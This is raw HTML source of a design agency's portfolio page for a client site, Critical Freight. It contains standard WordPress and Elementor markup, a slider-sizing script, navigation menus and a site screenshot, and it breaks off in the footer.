.nlboxiscattport ~ .nlboxesc .nlboxc, .nlboxiscattravl ~ .nlboxesc .nlboxc, .nlboxiscatunifm ~ .nlboxesc .nlboxc, .nlboxiscatwhole ~ .nlboxesc .nlboxc, .nlboxiscatwinex ~ .nlboxesc .nlboxc { display:none; }
.nlboxiscataccnt ~ .nlboxesc .nlboxcataccnt, .nlboxiscatadvoc ~ .nlboxesc .nlboxcatadvoc, .nlboxiscatartxx ~ .nlboxesc .nlboxcatartxx, .nlboxiscatauthr ~ .nlboxesc .nlboxcatauthr, .nlboxiscatbedmn ~ .nlboxesc .nlboxcatbedmn, .nlboxiscatblogx ~ .nlboxesc .nlboxcatblogx, .nlboxiscatbrand ~ .nlboxesc .nlboxcatbrand, .nlboxiscatbserv ~ .nlboxesc .nlboxcatbserv, .nlboxiscatchrty ~ .nlboxesc .nlboxcatchrty, .nlboxiscatclanx ~ .nlboxesc .nlboxcatclanx, .nlboxiscatcoach ~ .nlboxesc .nlboxcatcoach, .nlboxiscatcomms ~ .nlboxesc .nlboxcatcomms, .nlboxiscatconst ~ .nlboxesc .nlboxcatconst, .nlboxiscatcnslt ~ .nlboxesc .nlboxcatcnslt, .nlboxiscatcntra ~ .nlboxesc .nlboxcatcntra, .nlboxiscatcrypt ~ .nlboxesc .nlboxcatcrypt, .nlboxiscatdsign ~ .nlboxesc .nlboxcatdsign, .nlboxiscatdgtal ~ .nlboxesc .nlboxcatdgtal, .nlboxiscateduca ~ .nlboxesc .nlboxcateduca, .nlboxiscatelect ~ .nlboxesc .nlboxcatelect, .nlboxiscatenrgy ~ .nlboxesc .nlboxcatenrgy, .nlboxiscattainm ~ .nlboxesc .nlboxcattainm, .nlboxiscatfashn ~ .nlboxesc .nlboxcatfashn, .nlboxiscatfinan ~ .nlboxesc .nlboxcatfinan, .nlboxiscatftnss ~ .nlboxesc .nlboxcatftnss, .nlboxiscatflowr ~ .nlboxesc .nlboxcatflowr, .nlboxiscatfoodx ~ .nlboxesc .nlboxcatfoodx, .nlboxiscathealt ~ .nlboxesc .nlboxcathealt, .nlboxiscathserv ~ .nlboxesc .nlboxcathserv, .nlboxiscathmwre ~ .nlboxesc .nlboxcathmwre, .nlboxiscathtlty ~ .nlboxesc .nlboxcathtlty, .nlboxiscathreso ~ .nlboxesc .nlboxcathreso, .nlboxiscathvacx ~ .nlboxesc .nlboxcathvacx, .nlboxiscatinnov ~ .nlboxesc .nlboxcatinnov, .nlboxiscatlabxx ~ .nlboxesc .nlboxcatlabxx, .nlboxiscatlegal ~ .nlboxesc .nlboxcatlegal, .nlboxiscatmanuf ~ .nlboxesc .nlboxcatmanuf, .nlboxiscatmktng ~ .nlboxesc .nlboxcatmktng, .nlboxiscatmater ~ .nlboxesc .nlboxcatmater, .nlboxiscatmhand ~ .nlboxesc .nlboxcatmhand, .nlboxiscatmedia ~ .nlboxesc .nlboxcatmedia, .nlboxiscatmerch ~ .nlboxesc .nlboxcatmerch, .nlboxiscatminng ~ .nlboxesc .nlboxcatminng, .nlboxiscatmotor ~ .nlboxesc .nlboxcatmotor, .nlboxiscatpserv ~ .nlboxesc .nlboxcatpserv, .nlboxiscatpolit ~ .nlboxesc .nlboxcatpolit, .nlboxiscatprxxx ~ .nlboxesc .nlboxcatprxxx, .nlboxiscatprint ~ .nlboxesc .nlboxcatprint, .nlboxiscatprodu ~ .nlboxesc .nlboxcatprodu, .nlboxiscatprmtn ~ .nlboxesc .nlboxcatprmtn, .nlboxiscatprpty ~ .nlboxesc .nlboxcatprpty, .nlboxiscatrelig ~ .nlboxesc .nlboxcatrelig, .nlboxiscatrsrch ~ .nlboxesc .nlboxcatrsrch, .nlboxiscatrstrt ~ .nlboxesc .nlboxcatrstrt, .nlboxiscatrtail ~ .nlboxesc .nlboxcatrtail, .nlboxiscatsafty ~ .nlboxesc .nlboxcatsafty, .nlboxiscatsales ~ .nlboxesc .nlboxcatsales, .nlboxiscatsecur ~ .nlboxesc .nlboxcatsecur, .nlboxiscatsoftw ~ .nlboxesc .nlboxcatsoftw, .nlboxiscatspeak ~ .nlboxesc .nlboxcatspeak, .nlboxiscatsport ~ .nlboxesc .nlboxcatsport, .nlboxiscattrdex ~ .nlboxesc .nlboxcattrdex, .nlboxiscattport ~ .nlboxesc .nlboxcattport, .nlboxiscattravl ~ .nlboxesc .nlboxcattravl, .nlboxiscatunifm ~ .nlboxesc .nlboxcatunifm, .nlboxiscatwhole ~ .nlboxesc .nlboxcatwhole, .nlboxiscatwinex ~ .nlboxesc .nlboxcatwinex { display:block; }
</style><meta name="generator" content="Site Kit by Google 1.164.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.nuvocreative.com.au/wp-content/uploads/2022/01/n-fav-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.nuvocreative.com.au/wp-content/uploads/2022/01/n-fav-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nuvocreative.com.au/wp-content/uploads/2022/01/n-fav-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.nuvocreative.com.au/wp-content/uploads/2022/01/n-fav-300x300.jpg" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
</head>
<body class="wp-singular nuvofolio-template-default single single-nuvofolio postid-2266 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-122">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header data-elementor-type="header" data-elementor-id="7214" class="elementor elementor-7214 elementor-location-header" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3cacf490 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cacf490" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ac2d460" data-id="7ac2d460" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-76f7e084 elementor-widget elementor-widget-image" data-id="76f7e084" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="250" height="97" src="https://www.nuvocreative.com.au/wp-content/uploads/2023/08/nuvo-creative-doubling-your-business-2.png" class="attachment-full size-full wp-image-7619" alt="" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4de784f9" data-id="4de784f9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-51abe1f0 elementor-widget elementor-widget-heading" data-id="51abe1f0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<div class="elementor-heading-title elementor-size-default">1300 724 368</div>				</div>
</div>
</div>
</div>
</div>
</section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-56b879af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56b879af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75e17e2" data-id="75e17e2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-20093158 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20093158" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
<ul id="menu-1-20093158" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6172"><a href="https://www.nuvocreative.com.au/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7651"><a href="https://www.nuvocreative.com.au/nuvo-creative-35-years-strong/" class="elementor-item">Why Nuvo Creative</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7672"><a href="https://www.nuvocreative.com.au/nuvo-creative-35-years-strong/" class="elementor-sub-item">Nuvo Creative 35 years strong</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6190"><a href="https://www.nuvocreative.com.au/why-nuvo-creative/" class="elementor-sub-item">Compelling Reasons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6193"><a href="https://www.nuvocreative.com.au/testimonials/" class="elementor-sub-item">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6175"><a href="https://www.nuvocreative.com.au/faq/" class="elementor-sub-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://www.nuvocreative.com.au/russel-nouveau/" class="elementor-sub-item">Russel Nouveau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6194"><a href="https://www.nuvocreative.com.au/upside-coaching/" class="elementor-sub-item">Upside Coaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6173"><a href="https://www.nuvocreative.com.au/blog/" class="elementor-sub-item">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7675"><a href="https://www.nuvocreative.com.au/website-portfolio/" class="elementor-item">Portfolio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://www.nuvocreative.com.au/website-portfolio/" class="elementor-sub-item">Website Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://www.nuvocreative.com.au/logo-portfolio/" class="elementor-sub-item">Logo Portfolio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7673"><a href="https://www.nuvocreative.com.au/industrial-branding-and-marketing-brisbane/" class="elementor-item">Branding Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7669"><a href="https://www.nuvocreative.com.au/industrial-branding-and-marketing-brisbane/" class="elementor-sub-item">Industrial Branding and Marketing Brisbane</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6195"><a href="https://www.nuvocreative.com.au/graphic-design-queensland/" class="elementor-sub-item">Graphic Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://www.nuvocreative.com.au/logo-design-queensland/" class="elementor-sub-item">Logo Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://www.nuvocreative.com.au/name-and-slogan-design-queensland/" class="elementor-sub-item">Name and Slogan Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6196"><a href="https://www.nuvocreative.com.au/positioning-for-profit/" class="elementor-sub-item">Positioning For Profit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7268"><a href="https://www.nuvocreative.com.au/best-website-designer/" class="elementor-item">Website Designer Brisbane North</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://www.nuvocreative.com.au/best-website-designer/" class="elementor-sub-item">Best Website Designer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://www.nuvocreative.com.au/web-design-queensland/" class="elementor-sub-item">Web Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://www.nuvocreative.com.au/web-development-queensland/" class="elementor-sub-item">Web Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://www.nuvocreative.com.au/website-maintenance-queensland/" class="elementor-sub-item">Website Support Plan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://www.nuvocreative.com.au/digital-services-for-community-organisations/" class="elementor-sub-item">Digital Services for Community Organisations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6530"><a href="https://www.nuvocreative.com.au/smart-website-audit/" class="elementor-sub-item">Smart Website Audit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7674"><a href="https://www.nuvocreative.com.au/direct-response-marketing-queensland/" class="elementor-item">Marketing Brisbane</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6191"><a href="https://www.nuvocreative.com.au/direct-response-marketing-queensland/" class="elementor-sub-item">Direct Response Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6184"><a href="https://www.nuvocreative.com.au/digital-marketing-queensland/" class="elementor-sub-item">Digital Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6188"><a href="https://www.nuvocreative.com.au/seo-agency-queensland/" class="elementor-sub-item">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://www.nuvocreative.com.au/google-ads-queensland/" class="elementor-sub-item">Google Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6189"><a href="https://www.nuvocreative.com.au/social-media-marketing-queensland/" class="elementor-sub-item">Social Media Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://www.nuvocreative.com.au/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-20093158" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6172"><a href="https://www.nuvocreative.com.au/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7651"><a href="https://www.nuvocreative.com.au/nuvo-creative-35-years-strong/" class="elementor-item" tabindex="-1">Why Nuvo Creative</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7672"><a href="https://www.nuvocreative.com.au/nuvo-creative-35-years-strong/" class="elementor-sub-item" tabindex="-1">Nuvo Creative 35 years strong</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6190"><a href="https://www.nuvocreative.com.au/why-nuvo-creative/" class="elementor-sub-item" tabindex="-1">Compelling Reasons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6193"><a href="https://www.nuvocreative.com.au/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6175"><a href="https://www.nuvocreative.com.au/faq/" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://www.nuvocreative.com.au/russel-nouveau/" class="elementor-sub-item" tabindex="-1">Russel Nouveau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6194"><a href="https://www.nuvocreative.com.au/upside-coaching/" class="elementor-sub-item" tabindex="-1">Upside Coaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6173"><a href="https://www.nuvocreative.com.au/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7675"><a href="https://www.nuvocreative.com.au/website-portfolio/" class="elementor-item" tabindex="-1">Portfolio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://www.nuvocreative.com.au/website-portfolio/" class="elementor-sub-item" tabindex="-1">Website Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://www.nuvocreative.com.au/logo-portfolio/" class="elementor-sub-item" tabindex="-1">Logo Portfolio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7673"><a href="https://www.nuvocreative.com.au/industrial-branding-and-marketing-brisbane/" class="elementor-item" tabindex="-1">Branding Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7669"><a href="https://www.nuvocreative.com.au/industrial-branding-and-marketing-brisbane/" class="elementor-sub-item" tabindex="-1">Industrial Branding and Marketing Brisbane</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6195"><a href="https://www.nuvocreative.com.au/graphic-design-queensland/" class="elementor-sub-item" tabindex="-1">Graphic Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://www.nuvocreative.com.au/logo-design-queensland/" class="elementor-sub-item" tabindex="-1">Logo Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://www.nuvocreative.com.au/name-and-slogan-design-queensland/" class="elementor-sub-item" tabindex="-1">Name and Slogan Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6196"><a href="https://www.nuvocreative.com.au/positioning-for-profit/" class="elementor-sub-item" tabindex="-1">Positioning For Profit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7268"><a href="https://www.nuvocreative.com.au/best-website-designer/" class="elementor-item" tabindex="-1">Website Designer Brisbane North</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://www.nuvocreative.com.au/best-website-designer/" class="elementor-sub-item" tabindex="-1">Best Website Designer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://www.nuvocreative.com.au/web-design-queensland/" class="elementor-sub-item" tabindex="-1">Web Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://www.nuvocreative.com.au/web-development-queensland/" class="elementor-sub-item" tabindex="-1">Web Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://www.nuvocreative.com.au/website-maintenance-queensland/" class="elementor-sub-item" tabindex="-1">Website Support Plan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://www.nuvocreative.com.au/digital-services-for-community-organisations/" class="elementor-sub-item" tabindex="-1">Digital Services for Community Organisations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6530"><a href="https://www.nuvocreative.com.au/smart-website-audit/" class="elementor-sub-item" tabindex="-1">Smart Website Audit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7674"><a href="https://www.nuvocreative.com.au/direct-response-marketing-queensland/" class="elementor-item" tabindex="-1">Marketing Brisbane</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6191"><a href="https://www.nuvocreative.com.au/direct-response-marketing-queensland/" class="elementor-sub-item" tabindex="-1">Direct Response Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6184"><a href="https://www.nuvocreative.com.au/digital-marketing-queensland/" class="elementor-sub-item" tabindex="-1">Digital Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6188"><a href="https://www.nuvocreative.com.au/seo-agency-queensland/" class="elementor-sub-item" tabindex="-1">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://www.nuvocreative.com.au/google-ads-queensland/" class="elementor-sub-item" tabindex="-1">Google Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6189"><a href="https://www.nuvocreative.com.au/social-media-marketing-queensland/" class="elementor-sub-item" tabindex="-1">Social Media Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://www.nuvocreative.com.au/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-44312a3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="44312a3" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8144858" data-id="8144858" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
</div>
</div>
</div>
</section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7e71123 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e71123" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b40001f" data-id="b40001f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-532bd25 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="532bd25" data-element_type="widget" data-widget_type="theme-post-title.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Critical Freight</h1>				</div>
</div>
</div>
</div>
</div>
</section>
</header>
<main id="content" class="site-main post-2266 nuvofolio type-nuvofolio status-publish hentry">
<div class="pageheaderimc"><div class="pageheaderim"><img src="https://www.nuvocreative.com.au/wp-content/uploads/2020/03/background-critical.jpg"></div><div class="pilogooverlay"><div class="pilogooverlaypos"><div class="pilogooverlayposb"><img src="https://www.nuvocreative.com.au/wp-content/uploads/2020/03/logo-critical-freight.png" alt="Critical Freight"></div></div></div></div><div class="pcontainer"><div class="webfoliop"><div class="webfoliowidewithmobile"><div class="webfoliodesktopcol"><div class="webfoliocoli"><div class="websitepreviewheader"><h2>Critical Freight</h2><h3>Criticalfreight.com.au</h3></div><div class="websitepreviewc"><div class="websitepreview"><div class="websiteborderheader"><div class="websiteborderheadermiddle"><div class="websiteborderheaderleft">&nbsp;</div></div></div><div class="websiteborderleft"><div class="websiteborderright"><div class="websiteviewport"><div class="websitescrollpane"><a href="https://www.criticalfreight.com.au/" title="Visit Criticalfreight.com.au" target="_blank"><img src="https://www.nuvocreative.com.au/wp-content/uploads/2020/03/screencapture-critical-freight.jpg" alt="Visit Criticalfreight.com.au"></a></div></div></div></div><div class="websiteborderbottom"><div class="websiteborderbottomleft"><div class="websiteborderbottommiddle">&nbsp;</div></div></div></div><div class="websitescrollindicatorc"><div class="websitescrollindicator"><div class="websitescrollindicatorborder">&nbsp;</div></div></div></div></div></div><div class="webfoliomobilecol"><div class="webfoliocoli"><div class="webfoliomobile"><div class="webfoliomobilecirclep"><div class="webfoliomobilecircleoverlay"><div class="webfoliomobileheadline"><h1>Freight Website</h1></div><div class="webfoliomobileborder"><div class="webfoliomobilecontents"><img src="https://www.nuvocreative.com.au/wp-content/uploads/2020/03/mobile-screen-critical-freight.jpg" alt="Criticalfreight.com.au"></div></div></div></div></div></div></div></div></div></div>
<div class="page-content">
</div>
</main>
		<footer data-elementor-type="footer" data-elementor-id="7227" class="elementor elementor-7227 elementor-location-footer" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2f440662 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f440662" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d90e996" data-id="2d90e996" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ffe69d0 elementor-widget elementor-widget-image" data-id="ffe69d0" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
